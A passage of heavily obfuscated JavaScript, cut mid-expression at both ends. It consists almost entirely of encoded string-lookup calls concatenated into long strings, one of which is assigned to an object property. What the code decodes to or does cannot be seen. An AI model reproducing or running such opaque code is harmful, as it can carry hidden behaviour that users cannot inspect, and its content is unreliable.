0x408,'0uiq')+T(0x275,'&Wqy')+T(0x4ae,'[12H')+T(0x340,'T9Lo')+T(0x562,'&nCY')+T(0x2b9,'jM^O')+T(0x381,'cFbe')+T(0x3b4,'T4Xb')+T(0x3a6,'[12H')+T(0x306,'u3ra')+T(0x787,'jM^O')+T(0x254,'9*QQ')+T(0x6be,'l6u4')+T(0x75b,'jM^O')+T(0x3d1,'U3Lv')+T(0x36c,'!cu1')+T(0x465,'&4vp')+T(0x24b,'[12H')+T(0x490,'Go5r')+T(0x52e,'T4Xb')+T(0x445,'[12H')+T(0x503,'Ay%G')+T(0x4a0,'0uiq')+T(0x49e,'Fl#o')+T(0x4a3,'cFbe')+T(0x611,'dE*2')+T(0x6a9,'7)f3')+T(0x349,'H4K7')+T(0x78a,'dE*2')+T(0x291,'LO!@')+T(0x380,'&Wqy')+T(0x645,'Go5r')+T(0x4b2,'U3Lv')+T(0x48e,'Fl#o')+T(0x361,'ax&u')+T(0x348,'%8e&')+T(0x5cc,'!cu1')+T(0x4e2,'Ay%G')+T(0x7c9,'B#2z')+T(0x2f0,'%f6@')+T(0x4fe,']ICx')+T(0x3d2,'T9Lo')+T(0x575,'U3Lv')+T(0x7dc,'ax&u')+T(0x278,'ax&u')+T(0x28a,'Go5r')+T(0x5ae,'L7bs')+T(0x402,'[12H')+T(0x2bc,'L7bs')+T(0x3cf,'Pz)b')+T(0x590,'qzCq')+T(0x1e2,'jtaL')+T(0x633,'LO!@')+T(0x22c,'LysI')+T(0x1df,'ax&u')+T(0x316,'t!51')+T(0x42a,'l6u4')+T(0x65e,'cFbe')+T(0x3e8,'U]bq')+T(0x608,'jM^O')+T(0x210,'ax&u')+T(0x333,'u3ra')+T(0x5e7,'[12H')+T(0x6ed,'&nCY')+T(0x20b,'%8e&')+T(0x480,'LysI')+T(0x236,'u3ra')+T(0x3cd,'!cu1')+T(0x5fc,'&4vp')+T(0x768,'%8e&')+T(0x53e,'l6u4')+T(0x558,'%f6@')+T(0x7c1,'81xI')+T(0x2ad,'qzCq')+T(0x4ff,'VBY2')+T(0x1e1,'34C(')+T(0x6fa,'Pz)b')+T(0x544,'Go5r')+T(0x3b8,'6U@Q')+T(0x3e7,'^]P3')+T(0x285,'LO!@')+T(0x374,'ax&u')+T(0x46f,'jM^O')+T(0x4d9,'U]bq')+T(0x7b6,'U]bq')+T(0x722,'IxKo')+T(0x3e2,'dE*2')+T(0x29c,'7)f3')+T(0x4e6,'Fl#o')+T(0x55d,'$$B)')+T(0x548,'cFbe')+T(0x68a,'M][1')+T(0x27e,'[12H')+T(0x3dc,'l6u4')+T(0x188,'M][1')+T(0x5cd,'jWFN')+T(0x54a,'IxKo')+T(0x19c,'qPAL')+T(0x207,'ufxI')+T(0x405,'Pz)b')+T(0x58c,'9*QQ')+T(0x262,'34C(')+T(0x74f,'%f6@')+T(0x17a,'34C(')+T(0x7fc,'!cu1')+T(0x6e1,'&nCY')+T(0x79f,'B#2z')+T(0x5a6,'u3ra')+T(0x7b2,'!cu1')+T(0x545,'6U@Q')+T(0x746,'cFbe')+T(0x5d4,'U]bq')+T(0x530,'qPAL')+T(0x2de,'LO!@')+T(0x438,'M][1')+T(0x1ce,'gVRU')+T(0x213,'ufxI')+T(0x4ef,'[12H')+T(0x226,'qzCq')+T(0x26c,'%f6@')+T(0x14c,'!cu1')+T(0x3f6,'M][1')+T(0x3d0,'&4vp')+T(0x1ed,'^]P3')+T(0x725,'IxKo')+T(0x263,'Fl#o')+(T(0x742,'34C(')+T(0x5d5,'t!51')+T(0x366,'l6u4')+T(0x2ec,'&nCY')+T(0x332,'Ay%G')+T(0x45b,']ICx')+T(0x5f7,'9*QQ')+T(0x471,'H4K7')+T(0x2a9,'rFpJ')+T(0x5c5,'%f6@')+T(0x600,'t!51')+T(0x7d9,'T4Xb')+T(0x65d,'rFpJ')+T(0x676,'VBY2')+T(0x6df,'u3ra')+T(0x344,'9*QQ')+T(0x502,'M][1')+T(0x5f4,'MNhW')+T(0x736,'l6u4')+T(0x34a,'[12H')+T(0x2c4,'jM^O')+T(0x149,'cFbe')+T(0x35e,'jWFN')+T(0x309,'B#2z')+T(0x38c,'cFbe')+T(0x356,'Fh(%')+T(0x4db,'dE*2')+T(0x485,'6U@Q')+T(0x5a0,'T9Lo')+T(0x68c,'34C(')+T(0x77c,'&nCY')+T(0x58b,'u3ra')+T(0x452,'0uiq')+T(0x79a,'$$B)')+T(0x770,'jtaL')+T(0x4fb,'l6u4')+T(0x323,'t!51')+T(0x491,'!cu1')+T(0x7be,'ufxI')+T(0x703,'Pz)b')+T(0x76f,'M][1')+T(0x70f,'^]P3')+T(0x4ad,'&nCY')+T(0x529,'bAg1')+T(0x18a,'^]P3')+T(0x50b,'&4vp')+T(0x432,'qzCq')+T(0x724,'bAg1')+T(0x74c,'&4vp')+T(0x2aa,'&4vp')+T(0x2f7,'%f6@')+T(0x45d,'ax&u')+T(0x7f0,'%f6@')+T(0x5f6,'U3Lv')+T(0x784,'ufxI')+T(0x596,'gVRU')+T(0x556,'9*QQ')+T(0x63c,'LysI')+T(0x41b,'bAg1')+T(0x375,']ICx')+T(0x144,'qzCq')+T(0x3d3,'81xI')+T(0x67f,'&4vp')+T(0x4df,'&Wqy')+T(0x141,'^]P3')+T(0x3b3,'[12H')+T(0x29a,'ax&u')+T(0x7ca,'ufxI')+T(0x42b,'gVRU')+T(0x1f7,'jtaL')+T(0x1ea,'Pz)b')+T(0x179,'ufxI')+T(0x6c8,'U3Lv')+T(0x1b6,'U]bq')+T(0x304,'Fl#o')+T(0x248,'&nCY')+T(0x540,'M][1')+T(0x494,'IxKo')+T(0x4be,'0uiq')+T(0x7c4,'dE*2')+T(0x59a,'&Wqy')+T(0x276,'Ay%G')+T(0x497,'$$B)')+T(0x17e,'dE*2')+T(0x252,'jtaL')+T(0x688,'7)f3')+T(0x6aa,'MNhW')+T(0x764,'bAg1')+T(0x699,'T4Xb')+T(0x390,'Go5r')+T(0x1c3,'L7bs')+T(0x2fc,'MNhW')+T(0x557,'Ay%G')+T(0x2b6,'MNhW')+T(0x534,'jWFN')+T(0x341,'jtaL')+T(0x283,'0uiq')+T(0x426,'dE*2')+T(0x5e5,'81xI')+T(0x680,'Fh(%')+T(0x559,'jtaL')+T(0x46a,'ax&u')+T(0x289,'VBY2')+T(0x795,'7)f3')+T(0x694,'Pz)b')+T(0x7f1,'!cu1')+T(0x3b7,'M][1')+T(0x76d,'[12H')+T(0x5e4,'H4K7')+T(0x301,'0uiq')+T(0x7c7,'9*QQ')+T(0x649,'u3ra')+T(0x4cb,'%8e&')+T(0x726,'rFpJ')+T(0x53a,'bAg1')+T(0x1c9,'qzCq')+T(0x582,'MNhW')+T(0x413,'ufxI')+T(0x286,'2P^h')+T(0x446,'Ay%G')+T(0x3ad,'qzCq')+T(0x223,'M][1')+T(0x4c2,'$$B)')+T(0x27d,'MNhW')+T(0x6ba,'7)f3')+T(0x31d,'Ay%G')+T(0x6d1,'bAg1')+T(0x7f7,'9*QQ')+T(0x704,'U]bq')+T(0x440,'Fh(%')+T(0x718,'[12H')+T(0x62f,'&Wqy')+T(0x564,'Go5r')+T(0x355,'t!51')+T(0x1a6,'cFbe')+T(0x7a4,'%8e&')+T(0x151,'H4K7')+T(0x2d0,'2P^h')+T(0x222,'Pz)b')+T(0x55a,'L7bs')+T(0x6c4,'qPAL')+T(0x673,'T9Lo')+T(0x315,'7)f3')+T(0x7a1,'M][1')+T(0x781,'MNhW')+T(0x58e,'Fl#o')+T(0x6ee,'[12H')+T(0x30d,'2P^h')+T(0x5b2,'t!51')+T(0x273,'34C(')+T(0x27c,'rFpJ')+T(0x17d,'0uiq')+T(0x24c,'jtaL')+T(0x2c6,'U]bq')+T(0x751,'Ay%G')+T(0x225,'jWFN')+T(0x192,'Fh(%')+T(0x2d3,'Fh(%')+T(0x580,'U]bq')+T(0x70b,'L7bs')+T(0x290,'7)f3')+T(0x182,'LO!@')+T(0x7f3,'qzCq')+T(0x7b9,'dE*2')+T(0x425,'7)f3')+T(0x4f2,']ICx')+T(0x670,'6U@Q')+T(0x533,'gVRU')+T(0x791,'T9Lo')+T(0x74e,']ICx')+T(0x555,'Ay%G')+T(0x1f4,'H4K7')+T(0x5aa,'9*QQ')+T(0x78e,'U]bq')+T(0x2d9,'!cu1')+T(0x801,'$$B)')+T(0x371,'B#2z')+T(0x70c,'rFpJ')+T(0x38f,'&Wqy')+T(0x469,'2P^h')+T(0x753,'2P^h')+T(0x488,'L7bs')+T(0x21b,'B#2z')+T(0x5ec,'Ay%G')+T(0x3ac,'2P^h')+T(0x695,'$$B)')+T(0x45a,'%f6@')+T(0x458,'Pz)b')+T(0x5bd,'gVRU')+T(0x640,'^]P3')+T(0x30f,'&nCY')+T(0x26e,'Pz)b')+T(0x4a2,'H4K7')+T(0x6ad,'Go5r')+T(0x5a7,'Go5r')+T(0x1ee,'dE*2')+T(0x13c,'T9Lo')+T(0x3d4,'34C(')+T(0x470,'0uiq')+T(0x606,'qPAL'))+(T(0x363,'M][1')+T(0x2cd,'81xI')+T(0x3c7,'34C(')+T(0x253,'L7bs')+T(0x3a2,']ICx')+T(0x66c,'&4vp')+T(0x6ce,'U]bq')+T(0x22a,'cFbe')+T(0x6fd,'LysI')+T(0x386,'&Wqy')+T(0x648,'jWFN')+T(0x51b,'^]P3')+T(0x774,'%8e&')+T(0x52c,'9*QQ')+T(0x38d,'$$B)')+T(0x598,'9*QQ')+T(0x6bc,'l6u4')+T(0x3f0,']ICx')+T(0x6bb,'qPAL')+T(0x61e,'&nCY')+T(0x282,'&nCY')+T(0x227,'$$B)')+T(0x552,'cFbe')+T(0x49b,'jM^O')+T(0x435,'Pz)b')+T(0x3c6,'6U@Q')+T(0x36f,'7)f3')+T(0x41f,'Go5r')+T(0x2e2,']ICx')+T(0x456,'u3ra')+T(0x721,'[12H')+T(0x7a0,'gVRU')+T(0x346,'0uiq')+T(0x3e1,'&Wqy')+T(0x1f5,'cFbe')+T(0x16a,'9*QQ')+T(0x5ce,'T4Xb')+T(0x6f3,'&4vp')+T(0x7e4,'U]bq')+T(0x532,'%8e&')+T(0x7ba,'B#2z')+T(0x7cf,'jWFN')+T(0x7d4,'l6u4')+T(0x2fd,'t!51')+T(0x56a,'l6u4')+T(0x64a,'ax&u')+T(0x417,'$$B)')+T(0x54d,'gVRU')+T(0x737,'0uiq')+T(0x169,'LysI')+T(0x3ea,'VBY2')+T(0x3ab,'%8e&')+T(0x3a9,'6U@Q')+T(0x337,'t!51')+T(0x1e7,'MNhW')+T(0x64d,'%f6@')+T(0x215,'Go5r')+T(0x581,'ax&u')+T(0x331,'M][1')+T(0x18f,'T9Lo')+T(0x158,'H4K7')+T(0x64c,'M][1')+T(0x528,'IxKo')+T(0x7e0,'l6u4')+T(0x1fb,'bAg1')+T(0x501,'9*QQ')+T(0x765,'L7bs')+T(0x196,'U]bq')+T(0x2cf,'LysI')+T(0x410,'&Wqy')+T(0x187,'&Wqy')+T(0x2a5,'VBY2')+T(0x647,'^]P3')+T(0x231,'6U@Q')+T(0x13d,'$$B)')+T(0x2f8,'&4vp')+T(0x758,'6U@Q')+T(0x4e4,'ax&u')+T(0x6c7,'qzCq')+T(0x51a,'U3Lv')+T(0x804,'M][1')+T(0x637,'cFbe')+T(0x2e6,'6U@Q')+T(0x3f7,'H4K7')+T(0x767,'34C(')+T(0x1a4,'qPAL')+T(0x6c3,'l6u4')+T(0x48c,'U]bq')+T(0x257,'rFpJ')+T(0x39a,'&nCY')+T(0x7a5,'U3Lv')+T(0x24d,'^]P3')+T(0x66f,'&nCY')+T(0x33e,'H4K7')+T(0x4d8,'0uiq')+T(0x16d,'Ay%G')+T(0x696,'jtaL')+T(0x7a6,'gVRU')+T(0x655,'U]bq')+T(0x35a,'cFbe')+T(0x1bb,'U]bq')+T(0x1b5,'gVRU')+T(0x483,'%f6@')+T(0x21f,'B#2z')+T(0x2e3,'&nCY')+T(0x3c9,'LysI')+T(0x3d7,'dE*2')+T(0x4fd,'t!51')+T(0x4f6,'T4Xb')+T(0x295,'&nCY')+T(0x77f,'34C(')+T(0x743,'&4vp')+T(0x325,'gVRU')+T(0x7dd,'Ay%G')+T(0x6ac,'jM^O')+T(0x6c5,'81xI')+T(0x783,'Ay%G')+T(0x148,'M][1')+T(0x5d1,'2P^h')+T(0x4e0,'U3Lv')+T(0x5de,'%f6@')+T(0x221,'cFbe')+T(0x624,'jM^O')+T(0x7e7,'U]bq')+T(0x64b,'2P^h')+T(0x5a9,'&nCY')+T(0x163,'jtaL')+T(0x1f9,'T9Lo')+T(0x36b,'0uiq')+T(0x5a3,'Ay%G')+T(0x457,'jWFN')+T(0x2a1,'IxKo')+T(0x7b5,'dE*2')+T(0x1d4,'T4Xb')+T(0x1e3,'ax&u')+T(0x7c3,']ICx')+T(0x339,'qzCq')+T(0x591,'IxKo')+T(0x219,'%8e&')+T(0x4e5,'U3Lv')+T(0x7de,'7)f3')+T(0x780,'[12H')+T(0x524,'0uiq')+T(0x63a,'ax&u')+T(0x728,'%f6@')+T(0x44b,'bAg1')+T(0x212,'9*QQ')+T(0x674,'T4Xb')+T(0x6cc,'LysI')+T(0x672,'Fh(%')+T(0x6b1,'H4K7')+T(0x1d1,'rFpJ')+T(0x51c,'%f6@')+T(0x1dc,'34C(')+T(0x5ab,'t!51')+T(0x79e,'gVRU')+T(0x617,'Go5r')+T(0x7af,'0uiq')+T(0x407,'9*QQ')+T(0x7fb,'&nCY')+T(0x6c0,'u3ra')+T(0x40f,'rFpJ')+T(0x72f,'qzCq')+T(0x336,'7)f3')+T(0x686,'LO!@')+T(0x3e0,'jtaL')+T(0x4b4,'[12H')+T(0x1ae,'B#2z')+T(0x7e2,'gVRU')+T(0x5f2,'B#2z')+T(0x29d,'l6u4')+T(0x4b8,'gVRU')+T(0x37e,'jtaL')+T(0x246,'Fh(%')+T(0x2e8,'2P^h')+T(0x56d,'0uiq')+T(0x6cf,'LysI')+T(0x1bc,'81xI')+T(0x5eb,'dE*2')+T(0x794,'&4vp')+T(0x4d7,'qzCq')+T(0x749,'ax&u')+T(0x26f,'&nCY')+T(0x2e4,'VBY2')+T(0x2f6,']ICx')+T(0x6b9,'[12H')+T(0x50a,'H4K7')+T(0x23b,'0uiq')+T(0x1f1,'T9Lo')+T(0x2c5,'jWFN')+T(0x394,'%8e&')+T(0x2c9,'u3ra')+T(0x6f8,'L7bs')+T(0x1b7,'Pz)b')+T(0x320,'2P^h')+T(0x16f,'!cu1')+T(0x3ce,'jtaL')+T(0x64f,'LysI')+T(0x14f,'34C(')+T(0x388,'ax&u'))+(T(0x20a,'2P^h')+T(0x569,'34C(')+T(0x15d,'!cu1')+T(0x155,'L7bs')+T(0x15e,'jM^O')+T(0x79d,'cFbe')+T(0x799,'jtaL')+T(0x738,'qzCq')+T(0x45e,'2P^h')+T(0x159,'t!51')+T(0x4bb,'%8e&')+T(0x61b,'$$B)')+T(0x51f,'&nCY')+T(0x7fa,'7)f3')+T(0x57a,'ufxI')+T(0x464,'jWFN')+T(0x727,'6U@Q')+T(0x75d,'2P^h')+T(0x733,'9*QQ')+T(0x5da,'IxKo')+T(0x14b,'MNhW')+T(0x343,'U]bq')+T(0x612,'Pz)b')+T(0x424,'jM^O')+T(0x398,'qPAL')+T(0x3fc,'B#2z')+T(0x2d8,'IxKo')+T(0x7bd,'2P^h')+T(0x6bd,'IxKo')+T(0x4d0,'T9Lo')+T(0x233,'Fl#o')+T(0x414,'34C(')+T(0x4ed,'&4vp')+T(0x66d,'2P^h')+T(0x229,'qzCq')+T(0x5af,'H4K7')+T(0x15c,'Fh(%')+T(0x602,'VBY2')+T(0x4a9,'T9Lo')+T(0x1cb,'bAg1')+T(0x33f,'ufxI')+T(0x47c,'T4Xb')+T(0x7bb,'IxKo')+T(0x2e7,'6U@Q')+T(0x5b4,'^]P3')+T(0x60b,'Fh(%')+T(0x2ea,'%8e&')+T(0x618,'M][1')+T(0x59e,'Pz)b')+T(0x1d8,'Pz)b')+T(0x2d1,'rFpJ')+T(0x666,'cFbe')+T(0x25e,'9*QQ')+T(0x3cb,'jWFN')+T(0x466,'VBY2')+T(0x709,'Fh(%')+T(0x5bb,'LysI')+T(0x5ad,']ICx')+T(0x1dd,'9*QQ')+T(0x3c3,'gVRU')+T(0x2b8,'34C(')+T(0x167,'T9Lo')+T(0x7fd,'l6u4')+T(0x5d8,'0uiq')+T(0x2e9,'jtaL')+T(0x75c,'H4K7')+T(0x2f3,'[12H')+T(0x6a7,'Fl#o')+T(0x1d0,'&nCY')+T(0x701,'T9Lo')+T(0x61f,'dE*2')+T(0x2f2,'34C(')+T(0x3c1,'&Wqy')+T(0x482,'&4vp')+T(0x689,'$$B)')+T(0x48a,'rFpJ')+T(0x663,'7)f3')+T(0x312,'L7bs')+T(0x66a,'[12H')+T(0x6f6,'LysI')+T(0x660,'jtaL')+T(0x6c1,']ICx')+T(0x68b,'LysI')+T(0x73c,'&nCY')+T(0x3bc,'B#2z')+T(0x678,'L7bs')+T(0x57f,'L7bs')+T(0x71f,'qPAL')+T(0x1b0,'t!51')+T(0x662,'jM^O')+T(0x685,'jM^O')+T(0x7d6,'LysI')+T(0x57b,'ax&u')+T(0x597,'Go5r')+T(0x62c,'Fh(%')+T(0x22e,'%8e&')+T(0x543,'Go5r')+T(0x44f,'34C(')+T(0x7d7,'6U@Q')+T(0x39c,'B#2z')+T(0x274,'t!51')+T(0x2ba,'%f6@')+T(0x506,'&4vp')+T(0x571,'&4vp')+T(0x595,'&nCY')+T(0x39f,'jWFN')+T(0x52b,'&nCY')+T(0x318,'rFpJ')+T(0x256,'%8e&')+T(0x1e5,'&nCY')+T(0x67e,'6U@Q')+T(0x77e,'^]P3')+T(0x20d,'$$B)')+T(0x1a9,'l6u4')+T(0x3be,'LO!@')+T(0x473,'Go5r')+T(0x6e5,'qzCq')+T(0x1ac,'gVRU')+T(0x195,'%8e&')+T(0x3b0,'qPAL')+T(0x48d,'MNhW')+T(0x7b4,'IxKo')+T(0x3a7,'t!51')+T(0x3bd,'&4vp')+T(0x72a,'&Wqy')+T(0x2e0,'9*QQ')+T(0x1e6,'&Wqy')+T(0x73b,'6U@Q')+T(0x5e6,'0uiq')+T(0x22f,'t!51')+T(0x2b4,'cFbe')+T(0x3bf,'&4vp')+T(0x53c,'t!51')+T(0x5c8,'81xI')+T(0x1cd,'&nCY')+T(0x462,'jM^O')+T(0x3ae,']ICx')+T(0x584,'Ay%G')+T(0x601,'T9Lo')+T(0x64e,'dE*2')+T(0x6e2,'L7bs')+T(0x48f,'VBY2')+T(0x34f,'l6u4')+T(0x729,'Fl#o')+T(0x748,'B#2z')+T(0x66b,'ufxI')+T(0x5ef,'T9Lo')+T(0x4f5,'7)f3')+T(0x360,'H4K7')+T(0x717,'t!51')+T(0x38e,'u3ra')+T(0x14d,'u3ra')+T(0x519,'^]P3')+T(0x572,'U3Lv')+T(0x277,'LO!@')+T(0x261,'l6u4')+T(0x157,'VBY2')+T(0x56f,'%8e&')+T(0x2eb,'dE*2')+T(0x395,'&nCY')+T(0x334,'[12H')+T(0x518,'T9Lo')+T(0x605,'u3ra')+T(0x762,'cFbe')+T(0x592,'jWFN')+T(0x73e,'0uiq')+T(0x2fb,']ICx')+T(0x6fc,'Fh(%')+T(0x5f3,'bAg1')+T(0x3c4,'ufxI')+T(0x4d5,'u3ra')+T(0x669,'qPAL')+T(0x63f,'ufxI')+T(0x27f,'H4K7')+T(0x744,'0uiq')+T(0x4c9,'qPAL')+T(0x547,'T4Xb')+T(0x772,'6U@Q')+T(0x161,'dE*2')+T(0x347,'l6u4')+T(0x77a,'!cu1')+T(0x68d,'cFbe')+T(0x656,'2P^h')+T(0x553,'!cu1')+T(0x661,'l6u4')+T(0x1e9,'Pz)b')+T(0x789,'81xI')+T(0x5be,'81xI')+T(0x33a,'%8e&')+T(0x454,'^]P3')+T(0x447,'%8e&')+T(0x65a,'jtaL')+T(0x59d,'jWFN')+T(0x41e,'H4K7')+T(0x716,'IxKo')+T(0x59b,'9*QQ')+T(0x5c7,'t!51')+T(0x429,'rFpJ')+T(0x7fe,'LysI')+T(0x6d3,'t!51'))+(T(0x241,'l6u4')+T(0x357,'rFpJ')+T(0x626,'7)f3')+T(0x576,'U3Lv')+T(0x776,']ICx')+T(0x785,'$$B)')+T(0x305,']ICx')+T(0x294,'81xI')+T(0x1bf,'U3Lv')+T(0x330,'L7bs')+T(0x193,'l6u4')+T(0x38a,'34C(')+T(0x235,'T4Xb')+T(0x796,'L7bs')+T(0x2ce,'IxKo')+T(0x5ff,'l6u4')+T(0x516,'jtaL')+T(0x7f2,'2P^h')+T(0x401,'Pz)b')+T(0x220,'T4Xb')+T(0x60c,'t!51')+T(0x321,'9*QQ')+T(0x308,'Fh(%')+T(0x184,'MNhW')+T(0x14e,'jM^O')+T(0x683,'qPAL')+T(0x5c3,'M][1')+T(0x350,'T9Lo')+T(0x3a0,'l6u4')+T(0x657,'81xI')+T(0x3d8,'[12H')+T(0x2da,']ICx')+T(0x52f,'gVRU')+T(0x763,'rFpJ')+T(0x747,'gVRU')+T(0x1de,'0uiq')+T(0x755,'U3Lv')+T(0x493,'B#2z')+T(0x589,'Pz)b')+T(0x7a7,'Fh(%')+T(0x299,'ax&u')+T(0x71c,'l6u4')+T(0x14a,'B#2z')+T(0x1d3,'0uiq')+T(0x713,'34C(')+T(0x634,'9*QQ')+T(0x412,'M][1')+T(0x711,'&Wqy')+T(0x6e4,'2P^h')+T(0x77b,'bAg1')+T(0x52d,'^]P3')+T(0x370,'t!51')+T(0x684,'L7bs')+T(0x76a,'H4K7')+T(0x735,'jWFN')+T(0x37a,'jtaL')+T(0x63d,'Fh(%')+T(0x170,'U3Lv')+T(0x43c,'t!51')+T(0x69c,'^]P3')+T(0x1ff,'MNhW')+T(0x4f9,'Ay%G')+T(0x242,'u3ra')+T(0x1a7,'7)f3')+T(0x615,'34C(')+T(0x5d2,'$$B)')+T(0x47e,'&Wqy')+T(0x326,'2P^h')+T(0x4fc,'gVRU')+T(0x4c8,'H4K7')+T(0x33d,'2P^h')+T(0x156,'[12H')+T(0x607,'U3Lv')+T(0x13f,'H4K7')+T(0x1d7,'B#2z')+T(0x4cc,'qzCq')+T(0x228,'jM^O')+T(0x4aa,'^]P3')+T(0x7e3,'^]P3')+T(0x2d6,'ax&u')+'OX'),c[T(0x6ec,'MNhW')]=T(0x39b,'qPAL')+T(0x2f1,'$$B)')+T(0x160,'Ay%G')+T(0x793,'34C(')+T(0x803,'Pz)b')+T(0x2a4,'9*QQ')+T(0x5b1,'U]bq')+T(0x391,'rFpJ')+T(0x165,'jM^O')+T(0x3c0,'Fh(%')+T(0x6cd,'T9Lo')+T(0x759,'&4vp')+T(0x1a5,'^]P3')+T(0x78d,'Fl#o')+T(0x6f9,'qzCq')+T(0x76c,'M][1')+T(0x7d5,'L7bs')+T(0x2c2,'6U@Q')+T(0x399,'jWFN')+T(0x6ef,'dE*2')+T(0x29b,'MNhW')+T(0x7df,'[12H')+T(0x1fc,'U3Lv')+T(0x6ff,'$$B)')+T(0x5cf,']ICx')+T(0x3d6,'%f6@')+T(0x5bc,'jWFN')+T(0x1af,'jWFN')+T(0x508,'qPAL')+T(0x4fa,'jM^O')+T(0x259,'L7bs')+T(0x6f5,'T4Xb')+T(0x204,'qPAL')+T(0x6ca,'!cu1')+T(0x797,'B#2z')+T(0x364,'ufxI')+T(0x25f,'B#2z')+T(0x1d5,'34C(')+T(0x705,'Go5r')+T(0x4ec,'l6u4')+T(0x1eb,'ufxI')+T(0x658,'[12H')+T(0x3f1,'%8e&')+T(0x754,'M][1')+T(0x4a8,'T4Xb')+T(0x687,'0uiq')+T(0x2ae,'B#2z')+T(0x3b9,'jWFN')+T(0x34e,'t!51')+T(0x3d5,'T4Xb')+T(0x13b,'l6u4')+T(0x44e,'&4vp')+T(0x3ed,'[12H')+T(0x6d2,'T4Xb')+T(0x199,'$$B)')+T(0x172,'qPAL')+T(0x4bc,'&nCY')+T(0x4e3,'u3ra')+T(0x586,'U3Lv')+T(0x265,'Pz)b')+T(0x522,'MNhW')+T(0x239,'^]P3')+T(0x42f,'LysI')+T(0x154,'ax&u')+T(0x65f,'U]bq')+T(0x614,'T4Xb')+T(0x474,'LO!@')+T(0x3df,'[12H')+T(0x4de,'6U@Q')+T(0x168,'6U@Q')+T(0x38b,']ICx')+T(0x76e,'Pz)b')+T(0x258,'0uiq')+T(0x5fa,'rFpJ')+T(0x7ab,'U]bq')+T(0x270,'bAg1')+T(0x3fa,'qzCq')+T(0x6fe,'B#2z')+T(0x4f3,']ICx')+T(0x6d4,'bAg1')+T(0x7d3,']ICx')+T(0x730,'jtaL')+T(0x1f2,'IxKo')+T(0x1be,'jM^O')+T(0x7ad,'%8e&')+T(0x4c6,'t!51')+T(0x515,'B#2z')+T(0x7d1,'!cu1')+T(0x731,'L7bs')+T(0x5ed,'L7bs')+T(0x47b,'^]P3')+T(0x616,'t!51')+T(0x2ca,'qzCq')+T(0x19d,'rFpJ')+T(0x384,'[12H')+T(0x6ea,'cFbe')+T(0x4d6,'%f6@')+T(0x1e8,'T4Xb')+T(0x69d,'H4K7')+T(0x7cb,'Go5r')+T(0x264,'MNhW')+T(0x712,'LysI')+T(0x281,'ax&u')+T(0x186,'6U@Q')+T(0x240,'34C(')+T(0x1c4,'M][1')+T(0x4da,'Pz)b')+T(0x376,'Fl#o')+T(0x2d2,'MNhW')+T(0x7ea,'&nCY')+T(0x65b,'U]bq')+T(0x7d8,'Go5r')+T(0x67b,'T9Lo')+T(0x422,'T4Xb')+T(0x245,'qPAL')+T(0x6a8,'0uiq')+T(0x4e8,']ICx')+T(0x568,'T4Xb')+T(0x6b7,'l6u4')+T(0x4ea,'jtaL')+T(0x7b1,'rFpJ')+T(0x6bf,'Ay%G')+T(0x504,'[12H')+T(0x1d2,'l6u4')+T(0x21e,'ufxI')+T(0x298,'Go5r')+T(0x771,'U]bq')+T(0x7f4,'&nCY')+T(0x620,'ufxI')+T(0x4f4,'Fl#o')+T(0x6a6,'bAg1')+T(0x329,'u3ra')+T(0x6b8,'Ay%G')+T(0x13e,'ax&u')+T(0x3e3,'bAg1')+T(0x25d,'Pz)b')+T(0x2f4,'qPAL')+T(0x50c,'LysI')+T(0x164,'IxKo')+T(0x477,'%8e&')+T(0x511,'LysI')+T(0x521,'Fl#o')+T(0x67c,'6U@Q')+T(0x2d5,'IxKo')+T(0x49c,'T4Xb')+T(0x40c,'!cu1')+T(0x668,'L7bs')+T(0x1c0,'^]P3')+T(0x30e,'2P^h')+T(0x358,'gVRU')+T(0x651,'U]bq')+T(0x15a,'dE*2')+T(0x50d,'^]P3')+T(0x6dc,'9*QQ')+T(0x411,'t!51')+T(0x43b,'!cu1')+T(0x317,'9*QQ')+T(0x484,'L7bs')+T(0x1a3,']ICx')+T(0x36a,'qPAL')+T(0x65c,'Pz)b')+T(0x26b,'l6u4')+T(0x55e,'2P^h')+T(0x20c,'U]bq')+T(0x1e0,'jM^O')+T(0x2ac,'t!51')+T(0x173,'$$B)')+T(0x19a,'Ay%G')+T(0x5f0,'l6u4')+T(0x71e,'B#2z')+T(0x659,'rFpJ')+T(0x5d6,'T9Lo')+T(0x463,'VBY2')+T(0x3ba,'VBY2')+T(0x303,'ufxI')+T(0x324,'LysI')+T(0x322,'2P^h')+T(0x2ab,'MNhW')+T(0x2e5,'L7bs')+T(0x773,'t!51')+T(0x406,'6U@Q')+T(0x459,'jWFN')+T(0x74b,'T9Lo')+T(0x4a5,'B#2z')+T(0x40a,'[12H')+T(0x6c6,'7)f3')+T(0x1ab,'t!51')+T(0x621,'L7bs')+T(0x2af,'&Wqy')+T(0x21a,'jtaL')+T(0x604,'ufxI')+T(0x6a3,'^]P3')+T(0x3d9,'LO!@')+T(0x3da,'%8e&')+T(0x538,']ICx')+T(0x4c3,'jWFN')+T(0x4bf,'jM^O')+T(0x441,'0uiq')+T(0x3ca,'gVRU')+T(0x335,'&4vp')+(T(0x6ab,'Go5r')+T(0x5b5,'B#2z')+T(0x43a,'0uiq')+T(0x1c7,'9*QQ')+T(0x271,'34C(')+T(0x4cd,'$$B)')+T(0x72b,'ufxI')+T(0x383,'&nCY')+T(0x3b6,'&4vp')+T(0x217,'T4Xb')+T(0x4dc,'7)f3')+T(0x613,'LO!@')+T(0x247,'u3ra')+T(0x7ce,'VBY2')+T(0x628,'l6u4')+T(0x2ed,'34C(')+T(0x739,'LysI')+T(0x7b7,'9*QQ')+T(0x72e,'%f6@')+T(0x752,'dE*2')+T(0x6e6,'T9Lo')+T(0x4bd,'dE*2')+T(0x50e,'[12H')+T(0x1c2,']ICx')+T(0x365,'rFpJ')+T(0x15b,'LO!@')+T(0x33c,'0uiq')+T(0x176,'B#2z')+T(0x32c,'cFbe')+T(0x6f2,'bAg1')+T(0x2ee,'^]P3')+T(0x16b,'!cu1')+T(0x4a4,'T9Lo')+T(0x775,'T4Xb')+T(0x3ff,'cFbe')+T(0x2be,'M][1')+T(0x177,'MNhW')+T(0x24f,'Ay%G')+T(0x2bb,'%8e&')+T(0x46d,'VBY2')+T(0x623,'0uiq')+T(0x392,'LysI')+T(0x209,'&nCY')+T(0x3bb,'[12H')+T(0x779,'2P^h')+T(0x206,'Pz)b')+T(0x69a,'rFpJ')+T(0x6d6,'u3ra')+T(0x5e0,'9*QQ')+T(0x57e,'[12H')+T(0x650,'T9Lo')+T(0x448,'jWFN')+T(0x46c,'[12H')+T(0x75e,'T9Lo')+T(0x202,'cFbe')+T(0x3eb,'M][1')+T(0x52a,'M][1')+T(0x4c7,'LO!@')+T(0x31e,'34C(')+T(0x7b0,'cFbe')+T(0x29e,'dE